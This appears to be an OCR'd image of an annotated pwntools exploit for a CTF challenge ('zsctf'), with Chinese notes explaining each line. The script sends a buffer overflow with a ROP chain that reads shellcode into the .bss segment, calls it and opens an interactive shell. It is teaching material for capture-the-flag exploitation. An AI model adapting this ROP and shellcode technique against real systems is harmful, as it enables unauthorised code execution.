 1 from pwn import *
2 import time
3
4 bss_addr = 0x804A024
5 proc = './static'
6 context.binary = proc
7 shellcode  = asm(shellcraft.sh())
8
9 p = process(proc)
10
11 p.recvuntil("Welcome to zsctf!")
12
13 rop = ROP(proc)
14 rop.read(0, bss_addr + 0x100, len(shellcode))
15 rop.call(bss_addr + 0x100)
16
17
18 p.send('a'*20 + str(rop))
19 time.sleep(1)
20 p.send(shellcode)
21
22 p.interactive()
导入pwntools、time模块开始使用
bss段的首地址，用于覆盖漏洞函数
返回地址，同时可是shellcode的首
首地址
根据目标程序创建elf对
象，并开始本地运行
一直接收信息，直到目标程序输
出欢迎字符串，此时该对目标程
序输入
稍微等候，目
标程序将在执
行rop链中
的read时阻塞
，然后
将shellcode发
送给目标程序
将rop链作为
数输入发送给
目标程序，注
意这里返回地
址位于字符串
向后偏移20
使用pwntools中的ROP模块，
创建rop对象，将rop构造为执
行read函数和调用shell从的的
格式，（rop.read函数用于
将shellcode保存到bss段
rop.call用于执行shellcode）
w